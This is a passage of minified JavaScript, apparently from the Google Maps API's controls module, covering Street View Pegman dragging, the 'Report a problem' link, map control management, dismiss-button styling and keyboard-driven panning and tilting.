this.get("position"))}Gm(a){this.set("dragging",!0);this.Eg(5);this.Jg=a.pixel?.x??0;hO(this)}Fm(a){zIa(this,a);yIa(this);window.clearTimeout(this.Ig);this.Ig=window.setTimeout(()=>{_.Pn(this,"hover");this.Ig=0},300);hO(this)}async Xm(){await hO(this);_.Pn(this,"dragend");sIa(this)}};var EJa=class extends _.Tn{constructor(a,b,c,d,e,f,g,h,k,m){var p=_.il;super();this.map=a;this.Ng=d;this.Kg=e;this.config=p;this.dh=f;this.controlSize=g;this.Jg=this.Hg=this.Ci=!1;this.Fg=this.Gg=this.Lg=null;this.Mg=_.to("mode");this.Ig=_.uo("mode");this.Eg=k||null;this.Ig(1);this.Ci=m||!1;this.marker=new kKa(this.map);EIa(this,c,b);this.overlay=new _.rGa(h);h||(this.overlay.bindTo("mapHeading",this),this.overlay.bindTo("tilt",this));this.overlay.bindTo("client",this);this.overlay.bindTo("client",
a,"svClient");this.overlay.bindTo("streetViewControlOptions",a);this.offset=_.cM(c,d)}zo(){const a=this.map.overlayMapTypes,b=this.overlay;a.forEach((c,d)=>{c==b&&a.removeAt(d)});this.Hg=!1}Sn(){const a=this.get("projection");a&&a.OC&&(this.map.overlayMapTypes.push(this.overlay),this.Hg=!0)}mode_changed(){const a=_.ZL(this.Mg());a!=this.Hg&&(a?this.Sn():this.zo())}tilt_changed(){this.Hg&&(this.zo(),this.Sn())}heading_changed(){this.Hg&&(this.zo(),this.Sn())}result_changed(){const a=this.get("result");
this.set("location",a?.location);this.Jg?this.Ig(1):this.get("hover")||this.set("panoramaVisible",!!a)}panoramaVisible_changed(){this.Jg=this.get("panoramaVisible")==0;const a=this.get("panoramaVisible"),b=this.get("hover");a||b||this.Ig(1);a&&this.notify("position")}};var MIa=class extends _.Tn{constructor(a,b){super();this.container=a;this.Eg=b;iO()?FIa(a):(b=a,a=_.$N(a),aO(b));this.anchor=_.Ix("a",a);iO()?HHa(this.anchor,!0):(this.anchor.style.textDecoration="none",this.anchor.style.color="#fff");this.anchor.setAttribute("target","_new");a=(iO(),"Report a problem");_.Ex(a,this.anchor);this.anchor.setAttribute("title","Report problems with Street View imagery to Google");_.In(this.anchor,"click",c=>{const d=_.gJ(c)?171380:171379;_.kq(window,_.gJ(c)?"Tdcmi":"Tdcki");
_.O(window,d)});OGa(this.anchor,"Report problems with Street View imagery to Google")}visible_changed(){const a=this.get("visible")!==!1?"":"none";this.container.style.display=a;_.Pn(this.container,"resize")}takeDownUrl_changed(){var a=this.get("pov"),b=this.get("pano");const c=this.get("takeDownUrl");a&&(c||b)&&(a="1,"+Number(Number(a.heading).toFixed(3)).toString()+",,"+Number(Number(Math.max(0,a.zoom-1||0)).toFixed(3)).toString()+","+Number(Number(-a.pitch).toFixed(3)).toString(),b=c?c+("&cbp="+
a+"&hl="+_.il.Fg().Fg()):this.Eg.getUrl("report",["panoid="+b,"cbp="+a,"hl="+_.il.Fg().Fg()]),_.Uw(this.anchor,b),this.set("rmiLinkData",{label:(iO(),"Report a problem"),tooltip:"Report problems with Street View imagery to Google",url:b}))}pov_changed(){this.takeDownUrl_changed()}pano_changed(){this.takeDownUrl_changed()}vr(){}ur(){}ek(){}gm(){return this.container}};var IJa=class extends _.Tn{constructor(a){super();this.Sg=a.Ci?2:1;this.Tg=!!a.Ci;this.Qg=new _.Gq(()=>{this.Og[1]&&rJa(this);this.Og[0]&&xJa(this);this.Og[3]&&TIa(this);this.Og={};this.get("disableDefaultUI")&&!this.Fg&&_.O(this.Eg,148245)},0);this.Gg=a.GF||null;this.Zg=a.lq;this.Tg&&aO(this.Zg);this.ai=a.Tv||null;this.Jg=a.controlSize;this.Ii=a.dJ||null;this.Eg=a.map||null;this.Fg=a.tN||null;this.Nh=this.Eg||this.Fg;this.Hj=a.QG;this.wj=a.sN||null;this.uj=a.dh||null;this.Ti=!!a.vs;this.nk=!!a.Kq;
this.Rj=!!a.Jq;this.Dj=!!a.DJ;this.bj=this.aj=this.ej=this.tj=!1;this.Ng=this.mj=this.oh=this.rh=null;this.Kg=a.Jp;this.Qi=_.Yr("Toggle fullscreen view");this.Vg=null;this.qk=a.Hk;this.Hg=this.Pg=null;this.si=!1;this.Fh=[];this.Yg=null;this.rk={};this.Og={};this.Wg=this.mh=this.hh=this.yh=null;this.ki=_.Yr("Drag Pegman onto the map to open Street View");this.Mg=null;this.Ih=!1;_.EA(HIa,this.Kg);const b=this.ti=new hKa;b.bindTo("center",this);b.bindTo("zoom",this);b.bindTo("mapTypeId",this);b.bindTo("pano",
this);b.bindTo("position",this);b.bindTo("pov",this);b.bindTo("heading",this);b.bindTo("tilt",this);a.map&&_.An(b,"url_changed",()=>{a.map.set("mapUrl",b.get("url"))});const c=new iKa;c.bindTo("center",this);c.bindTo("zoom",this);c.bindTo("mapTypeId",this);c.bindTo("pano",this);c.bindTo("heading",this);this.zk=c;IIa(this);this.Lg=LIa(this);this.Rg=null;NIa(this);this.fh=null;PIa(this);this.Ig=null;a.KG&&RIa(this);TIa(this);VIa(this,a.qE);XIa(this);this.Rk=ZIa(this);this.keyboardShortcuts_changed();
_.Sq[35]&&aJa(this);cJa(this)}bounds_changed(){this.Hg?.Og(this.get("zoom"),this.get("zoomRange"),this.get("bounds"),this.get("restriction"))}restriction_changed(){this.Hg?.Og(this.get("zoom"),this.get("zoomRange"),this.get("bounds"),this.get("restriction"))}disableDefaultUI_changed(){yJa(this)}size_changed(){yJa(this);this.get("size")&&(this.Rk.update(this.get("size").width-(this.get("logoWidth")||0)),this.Hg?.rm(this.get("cameraControl"),this.get("size")))}mapTypeId_changed(){lO(this)!=this.si&&
(this.Og[1]=!0,_.Hq(this.Qg));this.Wg&&this.Wg.setMapTypeId(this.get("mapTypeId"));this.Hg?.Pg(this.get("mapTypeId"))}mapTypeControl_changed(){this.Og[0]=!0;_.Hq(this.Qg)}mapTypeControlOptions_changed(){this.Og[0]=!0;_.Hq(this.Qg)}fullscreenControlOptions_changed(){this.Og[3]=!0;_.Hq(this.Qg)}scaleControl_changed(){jO(this)}scaleControlOptions_changed(){jO(this)}keyboardShortcuts_changed(){const a=!!(this.Eg&&_.Ew(this.Eg)||this.Fg);a?(this.rh.container.style.display="",this.Lg.set("keyboardShortcutsShown",
!0)):a||(this.rh.container.style.display="none",this.Lg.set("keyboardShortcutsShown",!1))}cameraControl_changed(){kO(this)}cameraControlOptions_changed(){kO(this)}panControl_changed(){kO(this)}panControlOptions_changed(){kO(this)}rotateControl_changed(){kO(this)}rotateControlOptions_changed(){kO(this)}streetViewControl_changed(){kO(this)}streetViewControlOptions_changed(){kO(this)}zoomControl_changed(){kO(this)}zoomControlOptions_changed(){kO(this)}myLocationControl_changed(){kO(this)}myLocationControlOptions_changed(){kO(this)}streetView_changed(){FJa(this)}fj(a){this.get("panoramaVisible")!=
a&&this.set("panoramaVisible",a)}panoramaVisible_changed(){const a=this.get("streetView");a&&(this.Mg&&a.__gm.bindTo("sloTrackingId",this.Mg),a.Eg.set(!!this.get("panoramaVisible")))}};var GJa=(0,_.aj)`.dismissButton{background-color:#fff;border:1px solid #dadce0;color:#1a73e8;border-radius:4px;font-family:Roboto,sans-serif;font-size:14px;height:36px;cursor:pointer;padding:0 24px}.dismissButton:hover{background-color:rgba(66,133,244,.04);border:1px solid #d2e3fc}.dismissButton:focus{background-color:rgba(66,133,244,.12);border:1px solid #d2e3fc;outline:0}.dismissButton:focus:not(:focus-visible){background-color:#fff;border:1px solid #dadce0;outline:none}.dismissButton:focus-visible{background-color:rgba(66,133,244,.12);border:1px solid #d2e3fc;outline:0}.dismissButton:hover:focus{background-color:rgba(66,133,244,.16);border:1px solid #d2e2fd}.dismissButton:hover:focus:not(:focus-visible){background-color:rgba(66,133,244,.04);border:1px solid #d2e3fc}.dismissButton:hover:focus-visible{background-color:rgba(66,133,244,.16);border:1px solid #d2e2fd}.dismissButton:active{background-color:rgba(66,133,244,.16);border:1px solid #d2e2fd;-webkit-box-shadow:0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);box-shadow:0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15)}.dismissButton:disabled{background-color:#fff;border:1px solid #f1f3f4;color:#3c4043}sentinel{}\n`;var lKa=[37,38,39,40],mKa=[38,40],nKa=[37,39],oKa={38:[0,-1],40:[0,1],37:[-1,0],39:[1,0]},pKa={38:[0,1],40:[0,-1],37:[-1,0],39:[1,0]};var qO=Object.freeze([...mKa,...nKa]),OJa=class extends _.Tn{constructor(a,b,c){super();this.src=a;this.Rg=b;this.Qg=c;this.Gg=this.Fg=0;this.Hg=null;this.Mg=this.Eg=0;this.Kg=this.Ig=null;this.Jg={};this.Lg={};_.nx(a,"keydown",this,this.Tg);_.nx(a,"keypress",this,this.Sg);_.nx(a,"keyup",this,this.Vg)}Tg(a){if(NJa(this,a))return!0;var b=!1;switch(a.keyCode){case 38:case 40:case 37:case 39:b=a.shiftKey&&mKa.indexOf(a.keyCode)>=0;const c=a.shiftKey&&nKa.indexOf(a.keyCode)>=0&&this.Qg&&!this.Fg;b&&this.Rg&&
!this.Fg||c?(this.Lg[a.keyCode]=!0,this.Gg||(this.Mg=0,this.Eg=1,this.Og()),_.O(window,b?165376:165375)):this.Gg||(this.Jg[a.keyCode]=!0,this.Fg||(this.Hg=new _.AM(100),this.Ng()),_.O(window,165373));b=!0;break;case 34:nO(this,0,.75);b=!0;break;case 33:nO(this,0,-.75);b=!0;break;case 36:nO(this,-.75,0);b=!0;break;case 35:nO(this,.75,0);b=!0;break;case 187:case 107:LJa(this);b=!0;break;case 189:case 109:MJa(this),b=!0}switch(a.which){case 61:case 43:LJa(this);b=!0;break;case 45:case 95:case 173:MJa(this),
b=!0}b&&(_.xn(a),_.yn(a));return!b}Sg(a){if(NJa(this,a))return!0;switch(a.keyCode){case 38:case 40:case 37:case 39:case 34:case 33:case 36:case 35:case 187:case 107:case 189:case 109:return _.xn(a),_.yn(a),!1}switch(a.which){case 61:case 43:case 45:case 95:case 173:return _.xn(a),_.yn(a),!1}return!0}Vg(a){let b=!1;switch(a.keyCode){case 38:case 40:case 37:case 39:this.Jg[a.keyCode]=null,this.Lg[a.keyCode]=!1,b=!0}return!b}Ng(){let a=0,b=0;var c=!1;for(var d of lKa)if(this.Jg[d]){const [e,f]=oKa[d];
c=f;a+=e;b+=c;c=!0}c?(c=1,_.iM(this.Hg)&&(c=this.Hg.next()),d=Math.round(7*c*5*a),c=Math.round(7*c*5*b),d===0&&(d=a),c===0&&(c=b),_.Pn(this,"panbynow",d,c,1),this.Fg=_.WI(this,this.Ng,10)):this.Fg=0}Og(){let a=0,b=0;var c=!1;for(let d=0;d<qO.length;d++)this.Lg[qO[d]]&&(c=pKa[qO[d]],a+=c[0],b+=c[1],c=!0);c?(_.Pn(this,"tiltrotatebynow",this.Eg*a,this.Eg*b),this.Gg=_.WI(this,this.Og,10),this.Eg=Math.min(1.8,this.Eg+.01),this.Mg++,this.Ig={x:a,y:b}):(this.Gg=0,this.Kg=new _.AM(Math.min(Math.round(this.Mg/
2),35),1),_.WI(this,this.Pg,10))}Pg(){if(!this.Gg&&!this.Fg&&_.iM(this.Kg)){var a=this.Ig.x,b=this.Ig.y,c=this.Kg.next();_.Pn(this,"tiltrotatebynow",this.Eg*c*a,this.Eg*c*b);_.WI(this,this.Pg,10)}}};var qKa=class{constructor(){this.GD=ZJa;this.sL=JJa;this.uL=KJa;this.tL=QJa}JG(a,b){a=_.HJa(a,b).style;a.border="1px solid rgba(0,0,0,0.12)";a.borderRadius="5px";a.left="50%";a.maxWidth="375px";a.position="absolute";a.transform="translateX(-50%)";a.width="calc(100% - 10px)";a.zIndex="1"}GC(a){if(_.gca()&&!a.__gm_bbsp){a.__gm_bbsp=!0;var b=new _.ax("https://developers.google.com/maps/documentation/javascript/error-messages#unsupported-browsers");new rHa(a,b)}}};_.Nl("controls",new qKa);});
